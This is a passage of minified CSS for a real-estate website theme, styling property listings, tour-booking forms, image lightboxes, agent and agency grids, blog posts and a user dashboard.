.form-group{width:calc(50% - 2px)}.property-schedule-tour-day-form{margin-bottom:10px;margin-top:15px}.advanced-search-module .advanced-search-module-title,.agent-bio-wrap h2,.dashboard-slide-panel-wrap h2,.dashboard-slide-panel-wrap h3,.deals-table-wrap h2,.modal .modal-title,.modal-body-phone-number-number .btn,.post-comment-form-wrap h2,.post-comment-wrap h3,.property-schedule-tour-day-form .control__indicator_day,.related-posts-wrap h2,.team-social a{font-size:18px}.property-schedule-tour-day-form-slide-wrap{overflow:hidden;height:98px}.property-schedule-tour-day-form-slide{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-ms-inline-grid;display:inline-grid;grid-column-gap:4px;grid-row-gap:0;-webkit-overflow-scrolling:touch;-ms-grid-columns:1fr 4px 1fr 4px 1fr 4px 1fr 4px 1fr 4px 1fr 4px 1fr 4px 1fr;grid-template-columns:repeat(8,1fr);width:200%;position:absolute}.payment-method-block .radio-tab .control__indicator,.property-schedule-tour-day-form-slide.start{left:0;right:auto}.property-schedule-tour-day-form-slide.end{left:-100%;right:auto}.tour-day-form-slide-arrow{text-align:center;font-size:13px;line-height:28px;background-color:#fff;width:32px;height:30px;border:1px solid #dce0e0;top:calc(50% - 16px);cursor:pointer}.tour-day-form-slide-arrow.prev{left:-16px;right:auto}.tour-day-form-slide-arrow.next{right:-16px;left:auto}.tour-day-form-slide-arrow i{width:100%;top:7px;left:0}.property-form-tabs .nav-tabs .nav-link{padding:15px 0;text-align:center}.property-schedule-tour-image{border-radius:4px;background-size:cover;background-repeat:no-repeat;background-position:50%}.property-schedule-tour-wrap-v2 .property-schedule-tour-form-wrap{padding:0 0 0 10px}.property-schedule-tour-wrap-v2 .form-group-terms .control--checkbox{margin-bottom:0;padding-bottom:0}.property-schedule-tour-form-wrap h2{font-size:18px;margin-bottom:20px}.mortgage-calculator-data ul,.property-address-wrap ul,.property-detail-wrap ul,.property-energy-class-wrap ul,.property-features-wrap ul,.property-form-tabs .nav-tabs,.property-overview-data ul,.property-overview-wrap .block-content-wrap ul,.widget-login-register .login-register-tabs .nav-tabs{padding-inline:0}.property-walkscore-wrap-v2 .block-title-wrap{border-bottom:none;margin-bottom:30px;padding-bottom:0;margin-top:30px}.property-walkscore-wrap-v2 .block-wrap{padding:30px;margin-top:0}.property-walkscore-wrap-v2 .score-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.property-walkscore-wrap-v2 .score-details .score{display:-webkit-box;display:-ms-flexbox;display:flex;items-align:center}.property-walkscore-wrap-v2 .score-details h3{margin:15px 0 5px;font-size:16px}.property-walkscore-wrap-v2 .score-details p{font-size:14px;line-height:22px;margin-bottom:10px}.property-walkscore-wrap-v2 .score-details span{font-size:30px;font-weight:700;letter-spacing:-1px}.property-walkscore-wrap-v2 .score-details .houzez-icon{font-size:26px;margin-right:8px}.property-walkscore-wrap-v2 .score-details a{color:#a3a3a3}.property-overview-wrap-v2 .property-overview-data{grid-row-gap:20px;margin-top:15px;display:-ms-grid!important;display:grid!important}.property-overview-wrap-v2 .block-map-wrap{margin-top:-1px;margin-bottom:0;min-height:auto;border-radius:4px;overflow:hidden;height:100%}.property-overview-wrap-v2 .block-map-link{text-indent:-10000px;display:block;position:absolute;height:100%;width:100%;top:0;left:0;right:0;bottom:0}.property-overview-wrap-v2 .property-overview-description{font-size:13px;line-height:20px}.property-overview-wrap-v2 .property-overview-description strong{font-size:15px}.property-overview-wrap-v2 .property-overview-item{padding:8px 12px 0 0}.h-properties-map-for-elementor,.property-detail-v1 .houzez-360-virtual-tour iframe,.property-detail-v1 .houzez-top-area-video iframe,.property-detail-v1 .houzez-top-area-video>div,.property-detail-v2 .houzez-360-virtual-tour iframe,.property-detail-v2 .houzez-top-area-video iframe,.property-detail-v2 .houzez-top-area-video>div,.property-detail-v3 .houzez-360-virtual-tour iframe,.property-detail-v3 .houzez-top-area-video iframe,.property-detail-v3 .houzez-top-area-video>div,.property-detail-v4 .houzez-360-virtual-tour iframe,.property-detail-v4 .houzez-top-area-video iframe,.property-detail-v4 .houzez-top-area-video>div,.property-detail-v5 .houzez-360-virtual-tour iframe,.property-detail-v5 .houzez-top-area-video iframe,.property-detail-v5 .houzez-top-area-video>div,.property-detail-v6 .houzez-360-virtual-tour iframe,.property-detail-v6 .houzez-top-area-video iframe,.property-detail-v6 .houzez-top-area-video>div{height:inherit}.property-detail-v4 .property-banner .tab-pane.houzez-360-virtual-tour,.property-detail-v4 .property-banner .tab-pane.houzez-top-area-video{height:892px}.property-lightbox{margin:0 20px}.property-lightbox .modal{visibility:hidden}.property-lightbox .modal.show{visibility:visible}.property-lightbox .d-flex{width:calc(100% - 62px)}.property-lightbox .modal-dialog{max-width:100%;width:1170px;overflow:hidden}.property-lightbox .modal-footer{border-top:1px solid #5c6872;text-align:center;padding:10px 0}.property-lightbox .close{color:#fff;opacity:1;height:62px;width:62px;top:0;right:0}.lightbox-logo{margin-top:-5px;margin-right:30px}.lightbox-logo img{width:80px}.lightbox-gallery-wrap{padding:15px;width:75%}.lightbox-gallery-wrap .btn-expand{cursor:pointer;top:15px;right:15px;background-color:#fff;height:40px;width:40px;line-height:40px;text-align:center}.lightbox-form-wrap{background:#fff;padding:15px 15px 15px 0;width:25%}@media (max-width:1199.98px){.filters-search-v3-wrap .size-calculator{padding-right:60px}.item-wrap-v8 .item-body .item-price-wrap,.item-wrap-v9 .item-body .item-price-wrap{margin-bottom:5px}.list-view .item-wrap-v8 .item-body .item-address{max-width:320px}.list-view .item-wrap-v8 .item-body .item-v8-author-date-wrap,.list-view .item-wrap-v8 .item-footer .item-footer-left-wrap{display:none}.list-view .item-wrap-v8 .item-footer{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}.property-mortgage-calculator-wrap-v2 .top-form-wrap .form-row .col-4,.property-mortgage-calculator-wrap-v2 .top-form-wrap .form-row>.col{width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.content-wrap-style-minimal .property-view{padding-right:20px}.property-lightbox .modal-dialog{max-width:100%;width:972px}.lightbox-gallery-wrap{width:70%}.lightbox-form-wrap{width:30%}.next-prev-block .next-box,.next-prev-block .prev-box{height:130px}}@media (max-width:991.98px){.item-wrap-v6 .item-tools{visibility:visible;opacity:1}.item-wrap-v8 .item-body .item-price-wrap,.item-wrap-v9 .item-body .item-price-wrap{margin-bottom:10px}.half-map-right-wrap .list-view .item-wrap-v8>.d-flex{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.half-map-right-wrap .list-view .item-wrap-v8 .item-footer-right-wrap,.half-map-right-wrap .list-view .item-wrap-v8 .item-header{width:100%}.half-map-right-wrap .list-view .item-wrap-v8 .item-body{padding:20px;width:100%}.half-map-right-wrap .list-view .item-wrap-v8 .item-address{max-width:280px}.half-map-right-wrap .list-view .item-wrap-v8 .item-amenities .item-amenities-text-v8,.half-map-right-wrap .list-view .item-wrap-v8 .item-footer-right-wrap .item-buttons-right-wrap,.property-banner .property-form-wrap{display:none}.half-map-right-wrap .list-view .item-wrap-v8 .item-buttons-wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.item-parallax-wrap{width:440px}.item-parallax-wrap .item-title,.page-title-wrap .item-price-wrap .item-price,.page-title-wrap .page-title h1{font-size:24px}.fw-property-amenities .fw-property-amenities-data,.item-parallax-wrap .item-address,.item-parallax-wrap .item-amenities,.item-parallax-wrap .item-price-wrap .item-sub-price{font-size:14px}.fw-property-floor-plans-wrap .floor-plan-right-wrap h3,.item-parallax-wrap .item-price-wrap .item-price{font-size:18px}.page-title-wrap .item-price-wrap .item-sub-price{font-size:16px}.page-title-wrap .label{font-size:10px;line-height:12px;padding:4px 6px;margin-right:5px}.property-detail-v1 .property-banner .tab-pane{height:0;padding-top:75%}.property-navigation-wrap{display:none!important}.full-width-property-view .property-nav-wrap,.full-width-property-view .property-review-wrap,.full-width-property-view .similar-property-wrap,.fw-property-address-wrap,.fw-property-availability-calendar-wrap,.fw-property-contact-agent-wrap,.fw-property-energy-class-wrap,.fw-property-mortgage-calculator-wrap,.fw-property-nearby-wrap,.fw-property-schedule-tour-wrap,.fw-property-virtual-tour-wrap,.fw-property-walkscore-wrap{padding-left:80px;padding-right:80px}.fw-property-description-wrap{padding-left:100px;padding-right:100px}.fw-property-amenities-wrap{display:block!important}.fw-property-amenities{min-width:auto;width:50%;float:left;padding:0 15px}.fw-property-features-wrap .block-wrap{padding:50px}.fw-property-address-wrap li,.fw-property-features-wrap .fw-property-features-left li,.fw-property-features-wrap .fw-property-features-right li{font-size:14px;line-height:20px}.fw-property-floor-plans-wrap .block-content-wrap{padding:50px;font-size:14px}.fw-property-floor-plans-wrap .fw-property-floor-data-wrap img{margin-right:10px}.fw-property-floor-plans-wrap .fw-property-floor-data{padding-right:10px;line-height:normal}.content-wrap-style-minimal .property-view{padding-right:0}.property-lightbox .modal-dialog{max-width:100%;width:760px}.lightbox-gallery-wrap{width:100%;height:100%}.lightbox-gallery-full-wrap+.lightbox-form-wrap{display:block;visibility:visible;width:300px;padding:15px;z-index:1;right:0}.lightbox-gallery-full-wrap .btn-expand{right:300px}.lightbox-form-wrap{visibility:hidden;right:-300px;position:absolute}.agencies-grid-view.agencies-grid-view-4cols,.agencies-grid-view.agents-grid-view-4cols,.agents-grid-view.agencies-grid-view-4cols,.agents-grid-view.agents-grid-view-4cols{-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr)}}.lightbox-form-wrap.lightbox-form-wrap-show{visibility:visible;height:calc(100% + 45px);padding:15px;z-index:6}.lightbox-tools .btn-share .dropdown-menu{margin-top:23px;border-radius:0 0 4px 4px}.lightbox-nav{margin-right:0!important}.lightbox-nav a{line-height:30px;height:30px;width:30px;text-align:center;border:1px solid #fff;border-radius:4px;font-size:12px}.lightbox-nav a i{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);width:100%;top:7px;left:0;margin-right:0;-webkit-text-stroke:0.5px}.agent-list-wrap .agent-list-image{margin-right:30px;max-width:240px}@media (max-width:767.98px){.item-wrap-v8 .item-body .item-amenities .h-type,.item-wrap-v9 .item-body .item-amenities .h-type,.property-gallery-grid,.vertical-tab-content{margin-top:0}.item-wrap-v8 .item-body .item-amenities li,.item-wrap-v9 .item-body .item-amenities li{margin-bottom:0}#map-view-wrap,.item-wrap-v8 .item-body .item-amenities .item-amenities-text-v8,.item-wrap-v9 .item-body .item-amenities .item-amenities-text-v8,.lightbox-gallery-full-wrap+.lightbox-form-wrap,.lightbox-gallery-wrap .btn-expand,.lightbox-title,.lightbox-tools .btn-share,.lightbox-tools .display-none,.list-view .item-wrap-v8 .item-footer .item-buttons-right-wrap,.listing-tools-wrap .save-search-btn,.property-wrap .page-title-wrap{display:none}.item-wrap-v8 .item-buttons-wrap .btn-item,.item-wrap-v9 .item-buttons-wrap .btn-item{font-size:13px;width:100%}.item-wrap-v8 .item-buttons-wrap .btn-item i,.item-wrap-v9 .item-buttons-wrap .btn-item i{font-size:16px;line-height:16px}.item-wrap-v8 .item-buttons-wrap .btn-details,.item-wrap-v9 .item-buttons-wrap .btn-details{float:right}.accordion-header .accordion-title,.list-view .item-wrap-v8 .item-footer .item-footer-right-wrap,.list-view .item-wrap-v8 .item-header,.listing-tabs .nav-tabs .nav-item{width:100%}.list-view .item-wrap-v8.item-wrap-no-frame .hover-effect{border-radius:4px 4px 0 0}.fw-property-floor-plans-wrap .block-content-wrap,.list-view .item-wrap-v8 .item-body,.login-form-page-wrap{padding:20px}.list-view .item-wrap-v8 .item-body .item-address{font-size:13px}.list-view .item-wrap-v8 .item-body .item-price-wrap{display:block}.item-parallax-wrap .item-price-wrap .item-price,.list-view .item-wrap-v8 .item-body .item-price-wrap .item-price{font-size:16px}.list-view .item-wrap-v8 .item-buttons-wrap{-webkit-box-pack:normal;-ms-flex-pack:normal;justify-content:normal}.list-view .item-wrap-v8 .item-footer{padding:10px}.list-view .item-wrap-v8 .item-footer .item-buttons-left-wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-right:0;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;grid-column-gap:5px}.item-listing-parallax:nth-child(2n) .item-parallax-wrap,.item-listing-parallax:nth-child(odd) .item-parallax-wrap{left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.item-parallax-wrap{padding:30px;width:340px}.item-parallax-wrap .item-title{font-size:18px}.item-parallax-wrap .item-address{font-size:12px;margin-bottom:10px}.item-parallax-wrap .item-price-wrap{margin-bottom:15px}.breadcrumb,.item-parallax-wrap .item-amenities,.item-parallax-wrap .item-price-wrap .item-sub-price{font-size:12px}.pagination-wrap{margin-top:80px}.page-title-wrap{padding:15px 0}.fw-property-section-wrap .block-title-wrap h2,.page-title h1{font-size:20px}.property-schedule-tour-wrap-v2 .property-schedule-tour-form-wrap,.splash-page-footer{padding:0}.splash-page-footer>.d-flex{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center}.splash-page-footer-left,.splash-page-footer-right{margin-bottom:10px}.grid-view .item-listing-wrap{width:100%;float:none}.listing-tabs{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%}.sort-by{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.hz-item-gallery-js .listing-gallery-wrap .slick-arrow[style],.property-overview-wrap .property-overview-data,.property-review-wrap .review-title-wrap{display:block!important}.half-map-wrap .page-title-wrap{padding:10px 25px}.half-map-wrap .listing-view{padding:0 10px}.half-map-right-wrap .pagination-wrap{margin-top:40px;margin-bottom:100px}.compare-table{overflow-x:scroll}.compare-table td,.compare-table th{white-space:nowrap}.page-title-wrap .item-address{font-size:14px;top:-9px}.property-banner .tab-pane{height:0;padding-top:75%}.property-detail-wrap .block-title-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.property-detail-wrap .block-title-wrap .small-text{display:block;margin-top:10px}.what-nearby .what-nearby-left,.what-nearby .what-nearby-right{float:none;text-align:left;width:100%}.accordion-header .list-inline-item{margin-right:5px}.accordion-header .d-flex,.fw-property-features-wrap>.d-flex,.fw-property-floor-plans-wrap .floor-plan-wrap>.d-flex,.review-message .d-flex{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.accordion-header .floor-information{width:100%;font-size:13px}.similar-property-wrap{padding:0 30px 30px}.property-nav-wrap,.property-review-wrap{padding:0 30px}.property-review-wrap .review-title-wrap h2{padding-right:10px;float:left}.property-review-wrap .review-title-wrap .rating-score-wrap{float:left;width:auto}.property-review-wrap .review-title-wrap .sort-by{clear:both;background:#fff;margin-bottom:40px;margin-right:0;position:relative;top:20px;padding:0 10px;border-radius:4px}.rating-score-wrap{width:100%;padding-left:0}.review-title{width:100%;margin-bottom:10px}.property-overview-wrap .property-overview-data .flex-grow-1{display:block;width:100%}.property-overview-wrap .property-overview-data .flex-fill{width:calc(100% / 2.1);display:inline-block;padding:15px 0 0}.property-detail-v2 .page-title{color:#000}.lightbox-gallery-wrap,.property-detail-v3 .top-gallery-section,.property-detail-v4 .top-gallery-section{position:absolute}.listing-slider-variable-width,.listing-slider-variable-width img,.property-detail-v5 .property-banner .tab-pane{height:380px}.property-view .listing-tabs{margin-top:0;border-top:1px solid #dce0e0}.property-view .vertical-listing-tabs{left:0;top:auto}.vertical-tab-content #property-video{min-height:320px}.class-energy-list li{line-height:36px}.property-sub-listings-wrap .block-wrap{padding-bottom:10px}.property-sub-listings-wrap .block-title-wrap{text-align:center;padding-top:25px}.fw-property-floor-plans-wrap .floor-plan-right-wrap,.mortgage-calculator-data{width:100%;padding:0}.fw-property-section-wrap .block-title-wrap{margin-bottom:30px}.fw-property-section-wrap .block-wrap{border-top:none;padding:40px 0}.full-width-property-view .property-nav-wrap,.full-width-property-view .property-review-wrap,.full-width-property-view .similar-property-wrap,.fw-property-address-wrap,.fw-property-availability-calendar-wrap,.fw-property-contact-agent-wrap,.fw-property-energy-class-wrap,.fw-property-mortgage-calculator-wrap,.fw-property-nearby-wrap,.fw-property-schedule-tour-wrap,.fw-property-virtual-tour-wrap,.fw-property-walkscore-wrap{padding-left:20px;padding-right:20px}.fw-property-description-wrap{border-top:1px solid #dce0e0;padding-left:20px;padding-right:20px}.fw-property-amenities img{margin-right:10px}.fw-property-features-wrap .block-wrap{padding:50px 30px;width:100%}.fw-property-floor-plans-wrap .floor-plan-left-wrap{width:100%;padding:30px 0}.fw-property-floor-plans-wrap .fw-property-floor-data{padding-right:30px}.fw-property-floor-plans-wrap .floor-plans-tabs a{padding:10px 20px}.property-top-wrap>.container,.property-top-wrap>.container .bt-content-wrap,.property-wrap>.container,.property-wrap>.container .bt-content-wrap{padding-right:0;padding-left:0;max-width:100%}.property-top-wrap>.container>.row,.property-wrap>.container>.row{margin-right:0;margin-left:0}.property-walkscore-wrap-v2 .block-title-wrap{padding-left:30px;padding-right:30px}.property-walkscore-wrap-v2 .block-wrap:first-of-type{border-top:none}.property-overview-wrap-v2 .block-map-wrap{margin-top:40px;height:200px}.property-lightbox .modal-dialog{width:100%;height:100%;margin:0}.property-lightbox .modal-header{border-radius:0;border-bottom:1px solid #5c6872;padding:0 0 0 15px;height:50px}.property-lightbox .modal-footer{display:block;font-size:12px}.property-lightbox .modal-content{height:100%;border-radius:0;background-color:#2d2d2d}.property-lightbox .close{border-left:1px solid #5c6872;margin:0;width:59px;height:50px}.property-lightbox .btn-email{display:inline-block}.lightbox-tools ul li:first-of-type{margin-right:-3px!important}.lightbox-tools a{display:inline-block;font-size:16px;border-left:1px solid #5c6872;height:50px;width:50px;line-height:50px;text-align:center}.lightbox-tools i{margin:0}.lightbox-logo{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-top:-3px}.lightbox-gallery{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.agent-list-wrap .agent-list-image{max-width:120px}.agent-list-wrap .agent-social-media{margin-bottom:10px;display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:20px}}.agent-list-wrap .agent-list-content h2{font-size:18px;line-height:24px;margin-bottom:5px;white-space:nowrap;margin-right:5px}.agent-list-wrap .agent-list-contact li{clear:both;border-bottom:1px solid #dce0e0;line-height:30px}.agent-list-wrap .agent-social-media span{margin-right:3px}.agencies-grid-view,.agents-grid-view{display:-ms-grid;display:grid;grid-row-gap:20px;grid-column-gap:20px}@media (max-width:767.98px){.agent-list-wrap .agent-list-contact li.email a{display:inline-block;max-width:150px}.agencies-grid-view.agencies-grid-view-3cols,.agencies-grid-view.agents-grid-view-3cols,.agents-grid-view.agencies-grid-view-3cols,.agents-grid-view.agents-grid-view-3cols{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}}@media (max-width:767.98px){.agencies-grid-view.agencies-grid-view-4cols,.agencies-grid-view.agents-grid-view-4cols,.agents-grid-view.agencies-grid-view-4cols,.agents-grid-view.agents-grid-view-4cols{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}.agent-bio-wrap,.agent-profile-wrap,.agent-stats-wrap{padding:30px}}.agencies-grid-view .agency-grid-wrap,.agents-grid-view .agent-grid-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-radius:4px;border:1px solid #dce0e0;background-color:#fff}.agents-grid-view .agent-grid-image-wrap{padding:20px;text-align:center}.agents-grid-view .agent-grid-image-wrap .agent-grid-image{display:block;width:100px;height:100px;border-radius:50%;overflow:hidden;margin:10px auto 30px}.agencies-grid-view .agency-grid-image-wrap h2 a,.agents-grid-view h2 a,.ui-slider-horizontal .ui-slider-handle.ui-state-active{color:#222}.agencies-grid-view .agency-list-contact,.agents-grid-view .agent-list-contact{-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:300;color:#5c6872}.agents-grid-view .agent-list-position{text-transform:uppercase;font-size:13px;color:#5c6872;font-weight:300}.agencies-grid-view .rating-score-wrap,.agent-profile-wrap .rating-score-wrap,.agents-grid-view .rating-score-wrap,.rtl .list-inline,.rtl .list-unstyled{padding-left:0}.agencies-grid-view .agency-grid-content-wrap,.agents-grid-view .agent-grid-content-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex:1;flex:1;padding:20px;text-align:center;border-top:1px solid #dce0e0}.agents-grid-view .agent-grid-wrap-v2 .agent-grid-image-wrap{padding:0 0 20px;text-align:center}.agents-grid-view .agent-grid-wrap-v2 .agent-grid-image-wrap .agent-grid-image{position:relative;display:block;width:100%;height:auto;border-radius:4px 4px 0 0;overflow:hidden;margin:0 auto 30px}.agents-grid-view .agent-grid-wrap-v2 .agent-grid-image-wrap .agent-grid-image .agent-company-logo{background-color:transparent;padding:0}.agencies-grid-view .agency-grid-image-wrap .agency-grid-image{display:block;width:160px;height:auto;margin:30px auto}.agent-profile-wrap h1,.dashboard-statistic-block .views-data,.post-content-wrap h2{font-size:24px;line-height:34px}.agent-company-logo{max-width:150px;background-color:#fff;padding:5px 10px 0 0}.agent-profile-buttons .btn{min-width:150px;margin-right:10px}.agent-profile-chart-wrap h2,.post-content-wrap h5{font-size:16px;line-height:26px}.agent-profile-chart{margin-right:10px;top:-6px}.agent-contacts-wrap li{clear:both;border-bottom:1px solid #dce0e0;line-height:35px}.agent-contacts-wrap p{font-size:12px;margin-bottom:5px;color:#636363;text-align:center}.agent-nav-wrap{margin:50px -5px;text-align:center}.agent-nav-wrap .nav-pills .nav-link{border:1px solid;margin:0 5px;padding:15px 0}.agent-profile-header{margin-bottom:9px}.agent-verified-badge{font-size:10px;font-weight:400;top:-2px;padding:5px 7px;text-transform:uppercase}.agent-detail-page-v2 .agent-profile-top-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:none;margin-bottom:0}@media (max-width:575px){.xxs-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.item-wrap-v6 .amenities-price-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.half-map-right-wrap .grid-view .item-listing-wrap{width:100%;float:none}.property-view .listing-tabs .nav-tabs .nav-item{-ms-flex-preferred-size:100%;flex-basis:100%}.agent-list-wrap{padding:20px}.agent-list-wrap .agent-list-image{margin-right:20px;max-width:80px}.agent-list-wrap .agent-list-position{margin-top:5px}.agent-list-wrap .agent-list-content h2{font-size:16px}.agencies-grid-view.agencies-grid-view-3cols,.agencies-grid-view.agencies-grid-view-4cols,.agencies-grid-view.agents-grid-view-3cols,.agencies-grid-view.agents-grid-view-4cols,.agents-grid-view.agencies-grid-view-3cols,.agents-grid-view.agencies-grid-view-4cols,.agents-grid-view.agents-grid-view-3cols,.agents-grid-view.agents-grid-view-4cols{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1,1fr)}.agent-detail-page-v2 .agent-profile-top-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center}}.agent-detail-page-v2 .agent-profile-wrap{border-radius:0;margin:0;padding:60px 0;background-color:rgba(0,66,116,.95)}.agent-detail-page-v2 .agent-profile-wrap .agency-image,.agent-detail-page-v2 .agent-profile-wrap .agent-image{width:150px;height:auto;border-radius:50%;overflow:hidden}.agent-detail-page-v2 .agent-profile-header{margin:10px 0 0;padding:0 50px}.agent-detail-page-v2 .agent-profile-header h1{color:#fff;font-size:24px;line-height:24px;margin-bottom:8px;margin-top:5px}.agent-detail-page-v2 .agent-nav-wrap{margin:0 0 35px;border-bottom:1px solid #dce0e0}.agent-detail-page-v2 .agent-nav-wrap .nav-link{color:#222;padding:22px 48px 20px;font-size:15px;font-weight:600}.agent-detail-page-v2 .agent-nav-wrap .nav-link.active{border-bottom:3px solid #00aeff;color:#00aeff}.agent-detail-page-v2 .listing-tabs .nav-link{min-width:80px;background-color:transparent}.agent-detail-page-v2 .listing-tabs .nav-link.active{color:#00aeff}.agent-detail-page-v2 .agent-list-position a{color:#fff;text-transform:uppercase;font-size:13px}.agent-detail-page-v2 .agent-profile-cta{margin-top:20px;font-weight:600}.agent-detail-page-v2 .agent-profile-address{margin-top:7px}.agent-detail-page-v2 .agent-bio-wrap,.agent-detail-page-v2 .agent-contacts-wrap,.agent-detail-page-v2 .agent-profile-content,.agent-detail-page-v2 .agent-review-title-wrap,.agent-detail-page-v2 .agent-stats-wrap{padding:0 0 30px;margin-bottom:30px;border-bottom:1px solid #dce0e0}@media (max-width:767.98px){.agent-profile-wrap .agent-image{margin-bottom:20px}.agent-profile-buttons .btn{margin-bottom:10px;width:100%}.agent-detail-page-v2 .agent-profile-wrap{padding:20px 0}.agent-detail-page-v2 .agent-profile-wrap .agency-image,.agent-detail-page-v2 .agent-profile-wrap .agent-image{width:120px}.agent-detail-page-v2 .agent-profile-header{padding:0}.agent-detail-page-v2 .agent-profile-header h1{font-size:18px;line-height:18px}.agent-detail-page-v2 .agent-nav-wrap .nav-link{padding:22px 16px 20px;font-size:14px}.agent-detail-page-v2 .agent-bio-wrap,.agent-detail-page-v2 .agent-contacts-wrap,.agent-detail-page-v2 .agent-profile-content,.agent-detail-page-v2 .agent-review-title-wrap,.agent-detail-page-v2 .agent-stats-wrap{padding:30px 0}}.agent-detail-page-v2 .agent-review-title-wrap{padding:60px 0 0}.agent-detail-page-v2 .agent-contacts-wrap li{line-height:inherit;padding:5px 0;border-bottom:none}.agent-detail-page-v2 .agent-contacts-wrap ul{margin:0 0 30px}.agent-detail-page-v2 .agent-contacts-wrap p{border-top:1px solid #dce0e0;text-align:left;font-size:13px;margin-bottom:10px;padding-top:30px}.agent-detail-page-v2 .agent-contacts-wrap .agent-social-media{text-align:left;font-size:20px}.agent-detail-page-v2 .property-review-wrap{margin-top:0;padding:0}.agent-detail-page-v2 .agent-profile-chart-wrap .agent-profile-chart{margin-bottom:10px;top:0}.agent-detail-page-v2 .sidebar-wrap{margin-top:17px}.agent-detail-page-v2 .agent-bio-wrap,.agent-detail-page-v2 .agent-contacts-wrap,.agent-detail-page-v2 .agent-stats-wrap{background-color:transparent;border-radius:0}.author-comment,.author-detail-wrap,.post-comment-form-wrap,.post-content-wrap,.post-footer-wrap,.post-header-wrap,.post-inner-wrap{padding:40px}.post-content-wrap h1,.post-title-wrap h1,.post-title-wrap h2{font-size:30px;line-height:40px}.post-tag{color:#fff;padding:2px 10px 3px;margin-top:5px}.post-tag:hover{color:#fff;opacity:.75}.next-prev-block .next-box,.next-prev-block .prev-box{width:calc(50% - 15px);border-radius:6px;overflow:hidden;margin:0 0 30px}.post-author-thumb,.post-comment-thumb{width:70px;margin-right:30px}.post-comment-wrap .comment ul{padding-left:100px}.page-content-wrap .alignleft,.post-content-wrap .alignleft{margin:5px 20px 20px 0}.page-content-wrap .alignright,.post-content-wrap .alignright{margin:5px 0 20px 20px}.page-content-wrap .aligncenter,.post-content-wrap .aligncenter{margin:5px auto 20px}.page-content-wrap .wp-caption img,.post-content-wrap .wp-caption img{width:auto;max-width:98.5%;height:auto;border:0}.page-content-wrap .wp-caption-text,.post-content-wrap .wp-caption-text{font-style:italic;font-size:12px}.gallery-item{overflow:hidden;margin:0 4px 4px 0}.gallery-columns-2 .gallery-item{width:calc(50% - 4px)}.gallery-columns-3 .gallery-item{width:calc(33.3333% - 4px)}.gallery-columns-4 .gallery-item{width:calc(25% - 4px)}.blog-posts-slider-wrap .blog-posts-slide-wrap,.post-content-wrap .pagination a,.post-content-wrap .pagination span{padding:0 5px}.masonry{display:-ms-grid;display:grid;grid-gap:10px;grid-template-columns:repeat(auto-fill,minmax(280px,1fr));grid-auto-rows:0}.dashboard-main-wrap,.lb-nav a.lb-next:hover,.lb-nav a.lb-prev:hover{opacity:1}.dashboard-side-wrap{z-index:5;overflow-y:scroll;padding:30px;width:240px;overflow:-moz-scrollbars-none;-ms-overflow-style:none}.dashboard-side-wrap::-webkit-scrollbar{width:0!important}.dashboard-side-menu-wrap .side-menu{line-height:50px}.dashboard-side-menu-wrap .side-menu .side-menu-dropdown .side-menu-item,.dashboard-side-menu-wrap .side-menu .side-menu-item:not(.side-menu-parent-selected),.houzez-nav-menu-align-justify .houzez-nav-menu{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.dashboard-side-menu-wrap .side-menu .side-menu-dropdown{padding-left:12px;line-height:30px;margin:10px 0}.dashboard-side-menu-wrap .side-menu .side-menu-dropdown i{font-size:10px;margin-right:10px}.notification-circle{width:8px;height:8px;background-color:#c31b1b;border:1px solid #fff}.dashboard-notification-wrap .notification-circle{top:2px;left:6px}.dashboard-content-wrap,.dashboard-header-main-wrap{padding-left:240px}.dashboard-header-wrap{padding:35px 40px;background-color:#fff}.dashboard-content-inner-wrap{padding:30px 30px 0}.dashboard-content-block{padding:30px;background-color:#fff;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.05);box-shadow:0 2px 4px 0 rgba(0,0,0,.05)}.dashboard-content-block h2,.dashboard-content-block-wrap 